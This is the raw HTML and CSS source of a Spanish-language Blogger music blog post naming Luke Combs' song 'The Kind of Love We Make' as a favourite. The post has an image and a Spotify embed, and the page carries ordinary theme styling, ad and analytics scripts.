cursor:pointer;
padding:0 20px
}
.follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.follow-by-email-text{
display:block;
font-size:13px;
color:var(--text-color);
margin:0 0 13px
}
.list-label li,.archive-list li{
position:relative;
display:block
}
.list-label li a,.archive-list li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:4px 0
}
.archive-list li a{
text-transform:capitalize
}
.list-label li:first-child a,.archive-list li:first-child a{
padding:0 0 4px
}
.list-label li:last-child a,.archive-list li:last-child a{
padding-bottom:0
}
.list-label li a:hover,.archive-list li a:hover{
color:var(--title-hover-color)
}
.list-label .label-count,.archive-list .archive-count{
float:right;
font-size:11px;
color:var(--meta-color);
text-decoration:none;
margin:1px 0 0 5px
}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{
float:left;
margin:1px 5px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-5px 0 0
}
.cloud-label li{
margin:5px 5px 0 0
}
.rtl .cloud-label li{
margin:5px 0 0 5px
}
.cloud-label li a{
display:block;
height:28px;
background-color:rgba(155,155,155,0.08);
color:var(--text-color);
font-size:13px;
line-height:28px;
font-weight:400;
padding:0 10px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.cloud-label .label-count{
display:none
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
margin:0
}
.search-widget .search-input{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0;
border:1px solid var(--border-color);
border-radius:2px
}
.search-widget .search-input:focus{
outline:none;
background-color:rgba(155,155,155,0.05)
}
.search-widget .search-action{
position:absolute;
top:0;
right:0;
height:28px;
font-family:inherit;
font-size:14px;
font-weight:400;
line-height:30px;
cursor:pointer;
background-color:var(--button-bg);
color:var(--button-color);
padding:0 15px;
margin:3px 3px 0 0;
border:0
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.rtl .search-widget .search-action{
left:0;
right:unset;
margin:3px 0 0 3px
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
color:transparent!important;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 10px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:14px;
color:var(--title-color);
font-weight:700;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.typify-pro-widget-ready .PageList ul li,.typify-pro-widget-ready .LinkList ul.link-list li{
position:relative;
display:block
}
.typify-pro-widget-ready .PageList ul li a,.typify-pro-widget-ready .LinkList ul.link-list li a{
display:block;
color:var(--title-color);
font-size:14px;
font-weight:400;
padding:5px 0
}
.typify-pro-widget-ready .PageList ul li:first-child a,.typify-pro-widget-ready .LinkList ul.link-list li:first-child a{
padding:0 0 5px
}
.typify-pro-widget-ready .PageList ul li:last-child a,.typify-pro-widget-ready .LinkList ul.link-list li:last-child a{
padding:5px 0 0
}
.typify-pro-widget-ready .PageList ul li a:hover,.typify-pro-widget-ready .LinkList ul.link-list li a:hover{
color:var(--title-hover-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:10px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 15px;
margin:0
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#27ae60;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
background-color:rgba(155,155,155,0.05)
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
.TextList ul li{
display:block;
font-size:14px;
font-weight:400;
color:var(--text-color);
margin:0 0 10px
}
.TextList ul li:last-child{
margin:0
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--footerad-bg)
}
#footer-ads-wrap.no-widget{
display:none
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 30px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
color:var(--footer-text-color);
margin:0
}
html:not([data-theme=dark]) #footer-wrapper.has-border{
border-top:1px solid var(--border-color)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
.primary-footer.no-widget{
display:none
}
#typify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:30px 0;
margin:0
}
.footer-info{
display:flex;
flex-direction:column;
flex:1
}
.footer-info h3.title{
font-size:14px;
color:var(--footer-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
letter-spacing:.3px;
margin:0 0 10px
}
#typify-pro-about-section .Image{
width:calc(100% - (300px + 30px));
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#typify-pro-about-section .footer-logo{
padding:0 25px 0 0
}
.rtl #typify-pro-about-section .footer-logo{
padding:0 0 0 25px
}
#typify-pro-about-section .footer-logo img{
display:block;
max-height:34px;
margin:0
}
#typify-pro-about-section .Image .image-caption{
font-size:13px;
color:var(--footer-text-color);
margin:0
}
#typify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#typify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#typify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.typify-pro-about-section ul.social-icons{
float:right
}
.rtl .typify-pro-about-section ul.social-icons{
float:left
}
.typify-pro-about-section .social-icons li{
float:left;
margin:0 0 0 10px
}
.rtl .typify-pro-about-section .social-icons li{
float:right;
margin:0 10px 0 0
}
.typify-pro-about-section .social-icons li a{
display:block;
width:34px;
height:34px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:34px;
box-sizing:border-box
}
.typify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
display:flex;
align-items:center;
padding:0;
margin:0
}
html:not([data-theme=dark]) .footerbar.has-border{
border-top:1px solid var(--border-color)
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:14px;
color:var(--button-color);
text-align:center;
line-height:34px;
z-index:50;
margin:0;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:500;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 3px 10px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #cookie-ify{
left:unset;
right:20px
}
#cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.cookie-ify-content a:hover{
color:var(--main-color)
}
#cookie-ify-accept{
display:inline-block;
height:30px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:30px;
padding:0 15px;
margin:0
}
#cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:80px;
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:var(--text-color);
font-style:italic;
margin:0
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,#nav-wrapper .container,#header-ads-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-wrapper .container{
padding:0 15px
}
#cookie-ify{
bottom:15px;
left:15px;
padding:15px 20px
}
.rtl #cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 880px) {
#header-wrapper{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle,.mobile-search-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#header-icons,#nav-wrapper{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.main-toggle-style{
width:auto;
max-width:58px;
padding:0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.header-content.is-fixed{
position:fixed;
top:-80px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,22px,0);
transition:transform .35s ease
}
.header-content.is-fixed.show{
transform:translate3d(0,80px,0);
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#blog-pager{
margin:10px 0 0
}
#typify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#typify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#typify-pro-about-section .footer-logo,.rtl #typify-pro-about-section .footer-logo{
padding:0 0 20px
}
.footer-info{
flex:none;
text-align:center
}
.footer-info h3.title{
display:none
}
#typify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:15px 0 0
}
.typify-pro-about-section .social-icons li,.rtl .typify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
.footerbar .footer-copyright{
font-size:13px;
opacity:.9
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 780px) {
.main-logo .widget.Text{
display:none
}
}
@media (max-width: 680px) {
#featured-wrapper .container{
padding:0
}
#featured .widget,#featured .widget-content,.featured-items{
height:auto
}
#featured .widget-content .loader{
height:220px
}
.featured-scroll{
position:relative;
float:left;
width:100%;
height:150px;
display:flex;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.featured-scroll .featured-item{
flex-shrink:0;
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-scroll .featured-item{
animation-name:slideToRight
}
.featured-item{
width:70%!important;
height:150px!important;
margin:0 0 0 2px !important
}
.rtl .featured-item{
margin:0 2px 0 0 !important
}
.featured-item.item-0{
width:100%!important;
height:220px!important;
margin:0 0 2px!important
}
.featured-item.item-1,.rtl .featured-item.item-1{
margin:0!important
}
.featured-item .entry-title{
font-size:16px!important
}
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.featured-item .entry-meta{
display:none
}
.featured-item.item-0 .entry-meta{
display:flex
}
.item-post h1.entry-title{
font-size:33px
}
.post-body table{
display:block
}
}
@media (max-width: 580px) {
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 15px
}
.rtl .index-post .entry-image-wrap{
margin:0 0 15px
}
.index-post .entry-header{
flex:none;
padding:0
}
.item-post h1.entry-title{
font-size:30px
}
.typify-pro-share-links .twitter{
flex:unset
}
.typify-pro-share-links .twitter a:before{
background-color:transparent
}
.typify-pro-share-links .twitter a span{
display:none
}
.typify-pro-share-links .x-twitter{
flex:unset
}
.typify-pro-share-links .x-twitter a:before{
background-color:transparent
}
.typify-pro-share-links .x-twitter a span{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr)
}
.sidebar-posts .post.big-post{
height:200px
}
.sidebar-posts .big-post .entry-title{
font-size:19px
}
.errorWrap{
padding:25px 0 45px
}
#cookie-ify,.rtl #cookie-ify{
left:0;
right:0;
bottom:0;
width:100%;
padding:20px 15px
}
}
@media (max-width: 480px) {
.featured-scroll{
height:130px
}
.featured-item:not(.item-0){
height:130px!important
}
.featured-item:not(.item-0) .entry-title{
font-size:15px!important
}
.item-post h1.entry-title{
font-size:27px
}
.related-posts .entry-image-wrap{
height:120px;
margin:0 0 8px
}
}
@media (max-width: 380px) {
#featured .loader{
height:180px
}
.featured-scroll{
height:120px
}
.featured-item:not(.item-0){
height:120px!important
}
.featured-item.item-0{
height:180px!important
}
.featured-item:not(.item-0) .entry-tag{
display:none
}
.featured-item:not(.item-0) .entry-title{
font-size:14px!important
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.related-posts .entry-image-wrap{
height:105px
}
.related-posts .entry-title{
font-size:14px
}
.sidebar-posts .post.big-post{
height:180px
}
.errorWrap h3{
font-size:130px
}
}
@media (max-width: 320px) {
.item-post h1.entry-title{
font-size:23px
}
#slide-menu{
width:100%
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    relatedPostsNum = 3,
    cookieExpiresDays = 7,
    commentsSystem = "blogger",
    disqusShortname = "templateify-comments",
    fbCommentsTheme = "light",
    followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-43G3XNGDLC'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-43G3XNGDLC');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=2d895756-40df-4b89-872c-0759ff3f542c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=2d895756-40df-4b89-872c-0759ff3f542c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285836518557123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9285836518557123 -->

</head>
<body class='is-single is-post is-boxed'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='header-content flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<span class='blog-title'>
<a href='https://www.santananews.com/'>
SantanaNews.com | Música, Entretenimiento y Cultura Latina
</a>
</span>
</div><div class='widget Text' data-version='2' id='Text100'>
<p class='logo-description excerpt'>periodico basado en boston massachussetts</p>
</div><!--No se pudo procesar el gadget "Image50".

There was an error processing the markup.
--></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<ul class='social-icons social social-bg'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f' href='https://www.facebook.com/atentoamusicamedia' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='https://x.com/atentoamusicam1 link-1'><a alt='https://x.com/atentoamusicam1' class='https://x.com/atentoamusicam1' href='https://x.com/nadieteconoce12' rel='noopener noreferrer' target='_blank' title='https://x.com/atentoamusicam1'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube' href='https://www.youtube.com/@Atentoamusicamedianews1' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
<a class='mobile-search-toggle' href='javascript:;' role='button' title='Buscar'></a>
</div>
</div>
</div>
</header>
<!-- Nav Wrapper -->
<nav id='nav-wrapper'>
<div class='main-nav-content'>
<div class='main-nav-flex flex-center'>
<div class='container row-x1'>
<div class='main-nav-items'>
<div class='typify-pro-main-nav section' id='typify-pro-main-nav' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='typify-pro-main-nav-menu' role='menubar'>
<li>
<a href='https://www.santananews.com/' role='menuitem'>Home
</a></li>
<li>
<a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html' role='menuitem'>promo youtube 
</a></li>
<li>
<a href='https://www.ebay.com/usr/atentoamusicamediastore' role='menuitem'>Tienda
</a></li>
<li>
<a href='https://www.santananews.com/search/label/cobertura%20de%20eventos' role='menuitem'>eventos
</a></li>
<li>
<a href='https://www.santananews.com/search/label/musica' role='menuitem'>musica
</a></li>
<li>
<a href='https://www.santananews.com/search/label/entrevista' role='menuitem'>Entrevistas 
</a></li>
<li>
<a href='https://www.santananews.com/p/sobre-nosotro.html' role='menuitem'>Contacto 
</a></li>
<li>
<a href='https://www.santananews.com/search/label/editorial' role='menuitem'>editorial
</a></li>
</ul>
</div></div>
<div class='main-toggle-wrap'>
<a class='main-toggle-style search-toggle show' href='javascript:;' role='button' title='Buscar'></a>
<a class='main-toggle-style search-toggle hide ' href='javascript:;' role='button' title='Buscar'></a>
</div>
<div id='nav-search-wrap'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</nav>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html"},"headline":"mi cancion favorita de Luke combs - the kind of love we make ","description":"mi cancion favorita de Luke combs - the kind of love we make&#160; &#160;","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg"],"datePublished":"2023-07-21T07:02:00-07:00","dateModified":"2023-07-21T07:02:48-07:00","author":{"@type":"Person","name":"atentoamusica"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.santananews.com/'>Página Principal</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Principal","item":"https://www.santananews.com/"},{"@type":"ListItem","position":2,"name":"","item":"<!--Can't find substitution for tag [post.labels.first.url.canonical.jsonEscaped]-->"},{"@type":"ListItem","position":3,"name":"mi cancion favorita de Luke combs - the kind of love we make ","item":"https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html"}]}</script>
<h1 class='entry-title'>mi cancion favorita de Luke combs - the kind of love we make </h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span>
<span class='by'>by</span><span class='author-name'>atentoamusica</span></span>
<span class='entry-time'><span class='on'>-</span><time class='published' datetime='2023-07-21T07:02:00-07:00'>julio 21, 2023</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s405/Untitled.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="395" data-original-width="405" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg" width="320" /></a></div>mi cancion favorita de Luke combs - the kind of love we make&nbsp;<br />&nbsp;<p></p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/track/28n8z9IQKyjMPxmvYMBqZa?utm_source=generator" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='typify-pro-share-links social social-bg'>
<li class='facebook-f flex-1'><a class='facebook btn window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter flex-1'><a class='x-twitter btn window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='reddit'><a class='reddit btn window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html&title=mi cancion favorita de Luke combs - the kind of love we make ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=mi cancion favorita de Luke combs - the kind of love we make  | https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg&description=mi cancion favorita de Luke combs - the kind of love we make ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='vk'><a class='vk btn window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email btn window-ify' data-height='460' data-url='mailto:?subject=mi cancion favorita de Luke combs - the kind of love we make &body=https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar más'></a></li>
</ul>
</div>
</div>
</article>
<div class='typify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html";
        }
        var disqus_blogger_homepage_url = "https://www.santananews.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.santananews.com/";
      </script>
